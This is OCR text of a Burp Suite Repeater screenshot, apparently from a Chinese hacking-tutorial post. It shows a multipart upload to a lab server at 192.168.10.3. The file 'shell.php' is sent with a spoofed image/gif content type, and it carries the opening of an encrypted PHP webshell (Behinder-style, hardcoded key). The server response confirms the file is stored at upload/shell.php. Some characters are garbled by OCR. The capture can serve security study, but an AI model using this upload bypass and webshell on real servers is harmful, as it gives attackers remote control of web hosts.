 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 931
-----------------------------4040111351433
Content-Disposition: form-data; name="file";filename=
"shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:56:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 435
Connection: close
Content-Type: text/html
<html>
<body>
<form action="upload.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
Upload: shell.php<br />Type: image/gif<br />Size:
0.6279296875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\1\phpDB7D.tmp
<br />Stored in: upload/shell.php
? < + > Type a search 0 matches
HACK学习呀
Done 639 bytes | 6 millis